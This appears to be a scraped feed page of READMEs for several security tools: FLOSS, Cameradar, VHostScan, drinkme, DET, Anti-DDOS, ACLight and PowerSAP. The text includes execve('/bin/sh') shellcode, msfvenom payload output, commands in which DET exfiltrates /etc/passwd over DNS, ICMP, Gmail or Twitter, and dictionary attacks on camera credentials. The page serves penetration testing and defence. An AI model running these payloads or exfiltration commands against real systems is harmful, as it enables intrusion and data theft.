Please review the theory behind FLOSS here.

Quick Run
To try FLOSS right away, download a standalone executable file from the releases page: https://github.com/fireeye/flare-floss/releases
For a detailed description of installing FLOSS, review the documention here.
Standalone nightly builds:

Usage
Extract obfuscated strings from a malware binary:
$ floss /path/to/malware/binary
Display the help/usage screen to see all available switches.
$ ./floss -h
For a detailed description of using FLOSS, review the documention here.
For a detailed description of testing FLOSS, review the documention here.

Sample Output
$ floss malware.bin
FLOSS static ASCII strings
!This program cannot be run in DOS mode.
_YY
RichYY
MdfQ
.text
`.rdata
@.data
.idata
.didat
.reloc
U F
?;}
A@;E
_^[
HttHt-H
'9U
WS2_32.dll
FreeLibrary
GetProcAddress
LoadLibraryA
GetModuleHandleA
GetVersionExA
MultiByteToWideChar
WideCharToMultiByte
Sleep
GetLastError
DeleteFileA
WriteFile
[..snip...]

FLOSS static UTF-16 strings
,%d

FLOSS decoded 4 strings
WinSta0\Default
Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings
ProxyEnable
ProxyServer

FLOSS extracted 81 stack strings
WinSta0\Default
'%s' executed.
ERR '%s' error[%d].
Software\\Microsoft\\Windows\\CurrentVersion\\Internet Settings
ProxyEnable
ProxyServer
wininet.dll
InternetOpenA
0\A4
InternetSetOptionA
InternetConnectA
InternetQueryOptionA
Mozilla/4.0 (compatible; MSIE 7.0; Win32)
-ERR
FILE(%s) wrote(%d).
Invalid ojbect.
SetFilepoint error[%d].
b64_ntop error[%d].
GetFileSize error[%d].
Creates file error[%d].
KCeID5Y/96QTJc1pzi0ZhEBqVG83OnXaL+oxsRdymHS4bFgl7UrWfP2v=wtjNukM
[..snip...]


Cameradar v2.0 - Hack into RTSP CCTV cameras

$
0
0

An RTSP stream access tool that comes with its library.

Cameradar allows you to
  • Detect open RTSP hosts on any accessible target host
  • Detect which device model is streaming
  • Launch automated dictionary attacks to get their stream route (e.g.: /live.sdp)
  • Launch automated dictionary attacks to get the username and password of the cameras
  • Retrieve a complete and user-friendly report of the results

Docker Image for Cameradar
Install docker on your machine, and run the following command:
docker run -t ullaakut/cameradar -t <target> <other command-line options>
See command-line options.
e.g.: docker run -t ullaakut/cameradar -t 192.168.100.0/24 -l will scan the ports 554 and 8554 of hosts on the 192.168.100.0/24 subnetwork and attack the discovered RTSP streams and will output debug logs.
  • YOUR_TARGET can be a subnet (e.g.: 172.16.100.0/24), an IP (e.g.: 172.16.100.10), or a range of IPs (e.g.: 172.16.100.10-20).
  • If you want to get the precise results of the nmap scan in the form of an XML file, you can add -v /your/path:/tmp/cameradar_scan.xml to the docker run command, before ullaakut/cameradar.
  • If you use the -r and -c options to specify your custom dictionaries, make sure to also use a volume to add them to the docker container. Example: docker run -t -v /path/to/dictionaries/:/tmp/ ullaakut/cameradar -r /tmp/myroutes -c /tmp/mycredentials.json -t mytarget

Installing the binary

Dependencies
  • go
  • glide

Installing glide
  • OSX: brew install glide
  • Linux: curl https://glide.sh/get | sh
  • Windows: Download the binary package here

Steps to install
Make sure you installed the dependencies mentionned above.
  1. go get github.com/EtixLabs/cameradar
  2. cd $GOPATH/src/github.com/EtixLabs/cameradar
  3. glide install
  4. cd cameradar
  5. go install
The cameradar binary is now in your $GOPATH/bin ready to be used. See command line options here.

Library

Dependencies of the library
  • curl-dev / libcurl (depending on your OS)
  • nmap
  • github.com/pkg/errors
  • gopkg.in/go-playground/validator.v9
  • github.com/andelf/go-curl

Installing the library
go get github.com/EtixLabs/cameradar
After this command, the cameradar library is ready to use. Its source will be in:
$GOPATH/src/pkg/github.com/EtixLabs/cameradar
You can use go get -u to update the package.
Here is an overview of the exposed functions of this library:

Discovery
You can use the cameradar library for simple discovery purposes if you don't need to access the cameras but just to be aware of their existence.


This describes the nmap time presets. You can pass a value between 1 and 5 as described in this table, to the NmapRun function.

Attack
If you already know which hosts and ports you want to attack, you can also skip the discovery part and use directly the attack functions. The attack functions also take a timeout value as a parameter.

Data models
Here are the different data models useful to use the exposed functions of the cameradar library.


Dictionary loaders
The cameradar library also provides two functions that take file paths as inputs and return the appropriate data models filled.

Configuration
The RTSP port used for most cameras is 554, so you should probably specify 554 as one of the ports you scan. Not specifying any ports to the cameradar application will scan the 554 and 8554 ports.
docker run -t --net=host ullaakut/cameradar -p "18554,19000-19010" -t localhost will scan the ports 18554, and the range of ports between 19000 and 19010 on localhost.
You can use your own files for the ids and routes dictionaries used to attack the cameras, but the Cameradar repository already gives you a good base that works with most cameras, in the /dictionaries folder.
docker run -t -v /my/folder/with/dictionaries:/tmp/dictionaries \
ullaakut/cameradar \
-r "/tmp/dictionaries/my_routes" \
-c "/tmp/dictionaries/my_credentials.json" \
-t 172.19.124.0/24
This will put the contents of your folder containing dictionaries in the docker image and will use it for the dictionary attack instead of the default dictionaries provided in the cameradar repo.

Check camera access
If you have VLC Media Player, you should be able to use the GUI or the command-line to connect to the RTSP stream using this format : rtsp://username:password@address:port/route
With the above result, the RTSP URL would be rtsp://admin:12345@173.16.100.45:554/live.sdp

Command line options
  • "-t, --target": Set custom target. Required.
  • "-p, --ports": (Default: 554,8554) Set custom ports.
  • "-s, --speed": (Default: 4) Set custom nmapdiscovery presets to improve speed or accuracy. It's recommended to lower it if you are attempting to scan an unstable and slow network, or to increase it if on a very performant and reliable network. See this for more info on the nmap timing templates.
  • "-T, --timeout": (Default: 1000) Set custom timeout value in miliseconds after which an attack attempt without an answer should give up.
  • "-r, --custom-routes": (Default: dictionaries/routes) Set custom dictionary path for routes
  • "-c, --custom-credentials": (Default: dictionaries/credentials.json) Set custom dictionary path for credentials
  • "-o, --nmap-output": (Default: /tmp/cameradar_scan.xml) Set custom nmap output path
  • "-l, --log": Enable debug logs (nmap requests, curl describe requests, etc.)
  • "-h" : Display the usage information

VHostScan - Virtual Host Scanner

$
0
0

A virtual host scanner that can be used with pivot tools, detect catch-all scenarios, aliases and dynamic default pages. First presented at SecTalks BNE in September 2017 (slidedeck).

Key Benefits
  • Quickly highlight unique content in catch-all scenarios
  • Locate the outliers in catch-all scenarios where results have dynamic content on the page (such as the time)
  • Identify aliases by tweaking the unique depth of matches
  • Wordlist supports standard words and a variable to input a base hostname (for e.g. dev.%s from the wordlist would be run as dev.BASE_HOST)
  • Work over HTTP and HTTPS
  • Ability to set the real port of the webserver to use in headers when pivoting through ssh/nc
  • Add simple response headers to bypass some WAF products
  • Identify new targets by using reverse lookups and append to wordlist

Product Comparisons


Install Requirements
Using pip install via:
$ pip install -r requirements.txt

Usage
ArgumentDescription
-h, --helpDisplay help message and exit
-t TARGET_HOSTSSet the target host.
-b BASE_HOSTSet host to be used during substitution in wordlist (default to TARGET).
-w WORDLISTSSet the wordlist(s) to use. You may specify multiple wordlists in comma delimited format (e.g. -w "./wordlists/simple.txt, ./wordlists/hackthebox.txt" (default ./wordlists/virtual-host-scanning.txt).
-p PORTSet the port to use (default 80).
-r REAL_PORTThe real port of the webserver to use in headers when not 80 (see RFC2616 14.23), useful when pivoting through ssh/nc etc (default to PORT).
--ignore-http-codes IGNORE_HTTP_CODESComma separated list of http codes to ignore with virtual host scans (default 404).
--ignore-content-length IGNORE_CONTENT_LENGTHIgnore content lengths of specificed amount.
--unique-depth UNIQUE_DEPTHShow likely matches of page content that is found x times (default 1).
--sslIf set then connections will be made over HTTPS instead of HTTP.
--fuzzy-logicIf set then all unique content replies are compared and a similarity ratio is given for each pair. This helps to isolate vhosts in situations where a default page isn't static (such as having the time on it).
--no-lookupsDisbale reverse lookups (identifies new targets and append to wordlist, on by default).
--rate-limitAmount of time in seconds to delay between each scan (default 0).
--random-agentIf set, each scan will use a random user-agent from a predefined list.
--user-agentSpecify a user agent to use for scans.
--wafIf set then simple WAF bypass headers will be sent.
-oN OUTPUT_NORMALNormal output printed to a file when the -oN option is specified with a filename argument.
-oJ OUTPUT_JSONJSON output printed to a file when the -oJ option is specified with a filename argument.
-By passing a blank '-' you tell VHostScan to expect input from stdin (pipe).

Usage Examples
Note that a number of these examples reference 10.10.10.29. This IP refers to BANK.HTB, a retired target machine from HackTheBox (https://www.hackthebox.eu/).

Quick Example
The most straightforward example runs the default wordlist against example.com using the default of port 80:
$ VHostScan.py -t example.com


Port forwarding
Say you have an SSH port forward listening on port 4444 fowarding traffic to port 80 on example.com's development machine. You could use the following to make VHostScan connect through your SSH tunnel via localhost:4444 but format the header requests to suit connecting straight to port 80:

$ VHostScan.py -t localhost -b example.com -p 4444 -r 80

STDIN
If you want to pipe information into VHostScan you can use the - flag:
$ cat bank.htb | VHostScan.py -t 10.10.10.29 -


STDIN and WordList
You can still specify a wordlist to use along with stdin. In these cases wordlist information will be appended to stdin. For example:
$ echo -e 'a.example.com\b.example.com' | VhostScan.py -t localhost -w ./wordlists/wordlist.txt -

Fuzzy Logic
Here is an example with fuzzy logic enabled. You can see the last comparison is much more similar than the first two (it is comparing the content not the actual hashes):


drinkme - Shellcode Testing Harness

$
0
0

drinkme is a shellcode test harness. It reads shellcode from stdin and executes it. This allows pentesters to quickly test their payloads before deployment.

Formats
drinkme can handle shellcode in the following formats:
  • "0x##"
  • "\x##"
  • "x##"
  • "##"
For example, NOP could be represented as any of "0x90", "\x90", "x90", or "90".
When processing the input drinkme will ignore any of the following:
  • C and C++ style comments.
  • All whitespace.
  • Any characters from the set [\",;].

Examples
write(STDOUT_FILENO, "Hello world!\n", strlen("Hello world!\n"))
empty@monkey:~$ cat hello_world.x86_64 
\xeb\x1d\x5e\x48\x31\xc0\xb0\x01\x48\x31\xff\x40\xb7\x01\x48\x31\xd2\xb2\x0d\x0f\x05\x48\x31\xc0\xb0\x3c\x48\x31\xff\x0f\x05\xe8\xde\xff\xff\xff\x48\x65\x6c\x6c\x6f\x20\x77\x6f\x72\x6c\x64\x21\x0a

empty@monkey:~$ cat hello_world.x86_64 | drinkme
Hello world!
execve("/bin/sh")
empty@monkey:~$ cat execve_bin_sh.x86_64 
"\x48\x31\xd2" // xor %rdx, %rdx
"\x48\xbb\x2f\x2f\x62\x69\x6e\x2f\x73\x68" // mov $0x68732f6e69622f2f, %rbx
"\x48\xc1\xeb\x08" // shr $0x8, %rbx
"\x53" // push %rbx
"\x48\x89\xe7" // mov %rsp, %rdi
"\x50" // push %rax
"\x57" // push %rdi
"\x48\x89\xe6" // mov %rsp, %rsi
"\xb0\x3b" // mov $0x3b, %al
"\x0f\x05"; // syscall

empty@monkey:~$ echo $$
3880

empty@monkey:~$ cat execve_bin_sh.x86_64 | drinkme

$ echo $$
18613
msfvenom to exec "/usr/bin/id"
root@kali-amd64:~# msfvenom --arch x86_64 --platform linux -f hex -p linux/x64/exec CMD=/usr/bin/id 
No encoder or badchars specified, outputting raw payload
Payload size: 51 bytes
Final size of hex file: 102 bytes
6a3b589948bb2f62696e2f736800534889e7682d6300004889e652e80c0000002f7573722f62696e2f69640056574889e60f05

root@kali-amd64:~# msfvenom --arch x86_64 --platform linux -f hex -p linux/x64/exec CMD=/usr/bin/id | drinkme
No encoder or badchars specified, outputting raw payload
Payload size: 51 bytes
Final size of hex file: 102 bytes

uid=0(root) gid=0(root) groups=0(root)

Usage
usage:    drinkme [-p] [-h]
-p Print the formatted shellcode. Don't execute it.
-h Print this help message.

Example: cat hello_world.x86_64 | drinkme


DET - (extensible) Data Exfiltration Toolkit

$
0
0

DET (is provided AS IS), is a proof of concept to perform Data Exfiltration using either single or multiple channel(s) at the same time.
This is a Proof of Concept aimed at identifying possible DLP failures. This should never be used to exfiltrate sensitive/live data (say on an assessment)
The idea was to create a generic toolkit to plug any kind of protocol/service to test implmented Network Monitoring and Data Leakage Prevention (DLP) solutions configuration, against different data exfiltration techniques.

Slides
DET has been presented at BSides Ljubljana on the 9th of March 2016 and the slides will be available here. Slides are available here.

Example usage (ICMP plugin)

Server-side:

Client-side:

Usage while combining two channels (Gmail/Twitter)

Server-side:

Client-side:

Installation
Clone the repo:
git clone https://github.com/sensepost/DET.git
Then:
pip install -r requirements.txt --user

Configuration
In order to use DET, you will need to configure it and add your proper settings (eg. SMTP/IMAP, AES256 encryption passphrase and so on). A configuration example file has been provided and is called: config-sample.json
{
"plugins": {
"http": {
"target": "192.168.1.101",
"port": 8080
},
"google_docs": {
"target": "192.168.1.101",
"port": 8080,
},
"dns": {
"key": "google.com",
"target": "192.168.1.101",
"port": 53
},
"gmail": {
"username": "dataexfil@gmail.com",
"password": "ReallyStrongPassword",
"server": "smtp.gmail.com",
"port": 587
},
"tcp": {
"target": "192.168.1.101",
"port": 6969
},
"udp": {
"target": "192.168.1.101",
"port": 6969
},
"twitter": {
"username": "PaulWebSec",
"CONSUMER_TOKEN": "XXXXXXXXX",
"CONSUMER_SECRET": "XXXXXXXXX",
"ACCESS_TOKEN": "XXXXXXXXX",
"ACCESS_TOKEN_SECRET": "XXXXXXXXX"
},
"icmp": {
"target": "192.168.1.101"
}
},
"AES_KEY": "THISISACRAZYKEY",
"sleep_time": 10
}

Usage

Help usage
python det.py -h
usage: det.py [-h] [-c CONFIG] [-f FILE] [-d FOLDER] [-p PLUGIN] [-e EXCLUDE]
[-L]

Data Exfiltration Toolkit (SensePost)

optional arguments:
-h, --help show this help message and exit
-c CONFIG Configuration file (eg. '-c ./config-sample.json')
-f FILE File to exfiltrate (eg. '-f /etc/passwd')
-d FOLDER Folder to exfiltrate (eg. '-d /etc/')
-p PLUGIN Plugins to use (eg. '-p dns,twitter')
-e EXCLUDE Plugins to exclude (eg. '-e gmail,icmp')
-L Server mode

Server-side:
To load every plugin:
python det.py -L -c ./config.json
To load only twitter and gmail modules:
python det.py -L -c ./config.json -p twitter,gmail
To load every plugin and exclude DNS:
python det.py -L -c ./config.json -e dns

Client-side:
To load every plugin:
python det.py -c ./config.json -f /etc/passwd
To load only twitter and gmail modules:
python det.py -c ./config.json -p twitter,gmail -f /etc/passwd
To load every plugin and exclude DNS:
python det.py -c ./config.json -e dns -f /etc/passwd
And in PowerShell (HTTP module):
PS C:\Users\user01\Desktop>
PS C:\Users\user01\Desktop> . .\http_exfil.ps1
PS C:\Users\user01\Desktop> HTTP-exfil 'C:\path\to\file.exe'

Modules
So far, DET supports multiple protocols, listed here:
  • HTTP(S)
  • ICMP
  • DNS
  • SMTP/IMAP (eg. Gmail)
  • Raw TCP
  • PowerShell implementation (HTTP, DNS, ICMP, SMTP (used with Gmail))
And other "services":
  • Google Docs (Unauthenticated)
  • Twitter (Direct Messages)

Experimental modules
So far, I am busy implementing new modules which are almost ready to ship, including:
  • Skype (95% done)
  • Tor (80% done)
  • Github (30/40% done)

Roadmap

References
Some pretty cool references/credits to people I got inspired by with their project:

Anti-DDOS - Anti DDOS Bash Script

$
0
0

Programming Languages :
  • BASH

RUN
root@ismailtasdelen:~# bash ./anti-ddos.sh

Cloning an Existing Repository ( Clone with HTTPS )
git clone https://github.com/ismailtasdelen/Anti-DDOS.git

Cloning an Existing Repository ( Clone with SSH )
git clone git@github.com:ismailtasdelen/Anti-DDOS.git


ACLight - PowerShell Script for Advanced Discovery of Privileged Accounts (includes Shadow Admins)

$
0
0

ACLight is a tool for discovering privileged accounts through advanced ACLs (Access Lists) analysis. It includes the discovery of Shadow Admins in the scanned network.
The tool queries the Active Directory (AD) for its objects' ACLs and then filters and analyzes the sensitive permissions of each one. The result is a list of domain privileged accounts in the network (from the advanced ACLs perspective of the AD). You can run the scan with just any regular user (could be non-privileged user) and it automatically scans all the domains of the scanned network forest.
Just run it and check the result.
You should take care of all the privileged accounts that the tool discovers for you. Especially - take care of the Shadow Admins - those are accounts with direct sensitive ACLs assignments (not through membership in other known privileged groups).

Usage:
Option 1:
  • Double click on "Execute-ACLight.bat".
Option 2:
  • Open PowerShell (with -ExecutionPolicy Bypass)
  • Go to "ACLight" main folder
  • “Import-Module '.\ACLight.psm1'”
  • “Start-ACLsAnalysis”

Reading the results files:
  1. First check the - "Accounts with extra permissions.txt" file - It's straight-forward & important list of the privileged accounts that were discovered in the scanned network.
  2. "All entities with extra permissions.txt" - The file lists all the privileged entities that were discovered, it will include not only the user accounts but also other “empty” entities like empty groups or old accounts.
  3. "Privileged Accounts Permissions - Final Report.csv" - This is the final summary report - in this file you will find what are the exact sensitive permissions each account has.
  4. "Privileged Accounts Permissions - Irregular Accounts.csv" - Similar to the final report with only the privileged accounts that have direct assignment of ACL permissions (not through their group membership).
  5. "[Domain name] - Full Output.csv" - Raw ACLs output for each scanned domain.

Scalability - scanning very large networks or networks with multiple trusted domains:
The tool by default will scan automatically all the domains in the target scanned AD forest.
If you want to scan a specific domain and not the others - you can just close those domains’ pop-up windows when they show up and continue regularly.
If you are scanning very large network (e.g. 50,000+ users in one domain) and encounter memory limitations during the scan - there are some tips you can check in the “issue” page.

References:
The tool uses functions from the open source project PowerView by Will Schroeder (@harmj0y) - a great project.
For more comments and questions, you can contact Asaf Hecht (@Hechtov) and CyberArk Labs.


PowerSAP - Powershell SAP Assessment Tool

$
0
0
PowerSAP is a simple powershell re-implementation of popular & effective techniques of all public tools such as Bizploit, Metasploit auxiliary modules, or python scripts available on the Internet. This re-implementation does not contain any new or undisclosed vulnerability.
PowerSAP allows to reach SAP RFC with .Net connector 'NCo'.

What is this repository for?

Examples
  • Test your .Net Connector 'NCo':
PS C:\PowerSAP\Standalone> .\Get-NCoVersion.ps1
NCo Version: 3.0.13.0 Patch Level: 525 SAP Release: 720
  • How to run testis:
Invoke PS scripts in the Standalone folder.

Screenshots

Simple bruteforce attack on SAP RFC


READ_TABLE RFC function module call through SOAP request


Viewing all 5816 articles
Browse latest View live


<script src="https://jsc.adskeeper.com/r/s/rssing.com.1596347.js" async> </script>